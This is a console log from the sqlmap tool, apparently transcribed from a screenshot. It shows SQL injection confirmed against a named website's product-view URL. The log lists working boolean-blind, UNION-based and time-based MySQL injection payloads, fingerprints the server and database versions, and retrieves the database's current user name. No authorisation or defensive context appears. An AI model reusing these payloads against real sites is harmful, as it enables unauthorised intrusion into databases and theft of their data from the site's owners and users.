 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[22:53:54] [INFO] resuming back-end DBMS 'mysql'
[22:53:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.couns.com:80/index.php/pro_view/57 AND 6171=6171
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: http://www.couns.com:80/index.php/pro_view/57 UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166766871,0x536468495a68
72775046,0x7169766c71),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.couns.com:80/index.php/pro_view/57 AND SLEEP(5)
---
[22:53:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[22:53:54] [INFO] fetching current user
current user:   'net9495869​4@%'
[22:53:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.couns.com'
[*] shutting down at 22:53:55